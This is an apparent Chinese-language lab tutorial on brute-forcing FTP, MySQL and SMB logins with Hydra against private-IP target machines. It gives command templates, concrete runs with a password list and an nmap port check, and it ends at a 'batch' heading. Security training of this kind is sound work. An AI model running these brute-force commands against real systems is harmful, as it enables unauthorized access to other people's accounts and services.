



hydra 穷举 ftp 服务

hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认 16) -vV

hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV

我们可以看到靶机存在ftp服务,成功登录了

用此命令穷举

hydra -l c5moon -P /root/top100.txt -e ns -vV 192.168.163.139 ftp





hydra 穷举 mysql 服务

hydra ip mysql -l 用户名 -P 密码字典 -t 线程(默认 16) -vV

hydra ip mysql -l 用户名 -P 密码字典 -e ns -vV

hydra ip mysql -l 用户名 -P 密码字典 -e ns -vV -s 端口

在靶机上我们开了mysql

hydra -l root -P /root/top100.txt -e ns -vV -f 192.168.0.127 mysql





hydra 穷举 smb 服务

我们用nmap看下靶机445端口是否开放

nmap -p 445 192.168.0.127



靶机上查看也是开放的



单个穷举

hydra -l administrator -P /root/top100.txt -e ns -vV -f 192.168.0.127 smb



我们可以通过此端口在物理机连接靶机





批量穷举

